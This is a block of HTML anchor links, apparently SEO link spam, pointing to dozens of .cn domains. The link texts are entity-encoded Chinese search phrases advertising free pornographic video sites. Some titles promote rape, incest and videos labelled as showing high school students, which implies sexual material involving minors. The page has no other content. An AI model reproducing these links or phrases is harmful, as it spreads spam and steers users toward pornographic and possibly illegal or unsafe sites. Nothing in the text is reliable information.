<a href="http://ziwnqjin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://awzo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlymc.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhuamiu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dzxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gzykkj.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://88azam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://asvf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://popscooter.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://suhbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://mobicome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://goyastone.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rwxv.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nncymy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://4wmv.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://21isp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://cmgls.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manado.com.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hzclw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://998tel.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://googhoo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mittromney.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mentian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sywenda.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;www&#x6E7F;&#x597D;&#x5927;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://010jc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://gefj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://apiwa.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://digy.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x871C;&#x81C0;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://aoladi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://bypaw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://h7109.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://tunna.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://h7109.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://googhoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crs24.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thingtry.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://meril.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwgd.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://758ss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bact.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sanyayou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x97E9;&#x65E5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://suhbb.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;28&#x77F3;</a>|
<a href="http://topkidz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yundoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://whssh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://asvf.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://yd111.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://wpxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://alvh.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btq2x.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://u920.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uuysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://nncymy.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jndouyin.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pwgd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tunna.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://joke114.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://63ef.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://haishentai.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x7F8E;&#x5973;av&#x7F51;&#x7AD9;</a>|
<a href="http://cbwser.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ripppple.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://babybb.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czbjh8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chouta.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chouta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://pescanova.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://spprw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ez000.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
